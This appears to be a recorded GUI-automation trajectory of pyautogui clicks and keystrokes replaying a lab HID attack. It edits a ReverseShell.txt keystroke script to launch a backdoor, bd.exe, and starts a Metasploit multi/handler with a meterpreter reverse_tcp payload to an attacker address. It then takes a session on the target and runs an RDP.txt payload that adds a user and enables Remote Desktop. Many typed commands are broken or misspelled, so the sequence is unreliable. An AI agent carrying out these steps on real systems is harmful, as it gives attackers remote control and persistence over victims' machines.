
# Open ReverseShell.txt in WordPad to read its keystroke script.
pyautogui.click(270, 198)

pyautogui.doubleClick(268, 198)

# Launch cmd as the script does, show its window menu, then close the demonstration window.
pyautogui.click(788, 358)

pyautogui.click(134, 168)

pyautogui.moveTo(180, 216)

pyautogui.moveTo(190, 224); pyautogui.dragTo(224, 320)

pyautogui.click(424, 320)

pyautogui.moveTo(368, 312); pyautogui.dragTo(516, 454)

pyautogui.click(374, 280)

pyautogui.doubleClick(464, 454)

pyautogui.doubleClick(744, 454)

# Run ls /var/www/html/bd.exe and service apache2 status in the Offensive Box terminal.
pyautogui.write('ls /var/www/')

pyautogui.write('html/')

pyautogui.write('bd.exe')

pyautogui.write('service apache2')

pyautogui.write('stats')

# Change the launched file from backdoor.exe to %TEMP%\bd.exe and save ReverseShell.txt.
pyautogui.press('BackSpace')

pyautogui.write('bd')

# Copy ReverseShell.txt to A0001's Download folder, choosing Copy and Replace.
pyautogui.click(258, 20)

pyautogui.click(58, 472)

pyautogui.click(532, 276)

# Load exploit/multi/handler and set PAYLOAD windows/meterpreter/reverse_tcp in msfconsole.
pyautogui.write('use')

pyautogui.write('exploit/multi/handler')

pyautogui.write('set PAYLOAD w')

pyautogui.write('indows/meterpeter')

pyautogui.write('/')

pyautogui.write('reverse')

# Show the handler options, set LPORT 4545 and LHOST to the 192.168. attacker address.
pyautogui.write('how option')

pyautogui.write('set')

pyautogui.write('LPORT4545')

pyautogui.write('set LH0')

pyautogui.write('ST')

pyautogui.write('192.168.')

pyautogui.write('exploit -j')

# Run exploit -j to start the handler as a background job awaiting the target's session.
pyautogui.press('Return')

# List sessions, interact with session 1 and run ps in Meterpreter.
pyautogui.write('sessions -l')

pyautogui.write('sessions -i')

pyautogui.press('Return')

pyautogui.write('ps')

# Drop to a Windows shell and confirm the target with ipconfig and hostname (BLACKBOX).
pyautogui.write('shell')

pyautogui.write('s')

pyautogui.write('ipconfig')

pyautogui.write('hostname')

pyautogui.doubleClick(352, 576)


pyautogui.doubleClick(480, 248)

pyautogui.click(16, 10)

# Put away the console window, review the net start line and begin saving RDP.txt.
pyautogui.click(1120, 308)

pyautogui.moveTo(380, 232); pyautogui.dragTo(464, 312)

pyautogui.doubleClick(494, 550)

pyautogui.click(570, 550)

# Save RDP.txt, check it in Scenarios, and replace the copy in A0001's Download folder.
pyautogui.click(806, 562)

pyautogui.click(250, 178)

pyautogui.doubleClick(248, 178)

pyautogui.write('STRING')

pyautogui.click(532, 280)

# Bring up Computer Management, then minimize it and System back to the phone's Download folder.
pyautogui.click(492, 264)

pyautogui.click(136, 246)

# Select the updated 551-byte RDP.txt to launch the HID attack adding user AT.
pyautogui.click(1000, 150)

pyautogui.moveTo(1010, 150)

# Let the payload exit and bring up BlackBox's System information page.
pyautogui.press('Return')

# Verify in the Remote settings that Remote Desktop connections are now allowed.
pyautogui.click(250, 252)

pyautogui.click(128, 408)

# Delete local user AT (confirm Oui) and return to RDP.txt in the Download folder.
pyautogui.click(280, 272)

pyautogui.click(564, 500)

pyautogui.click(1006, 150)
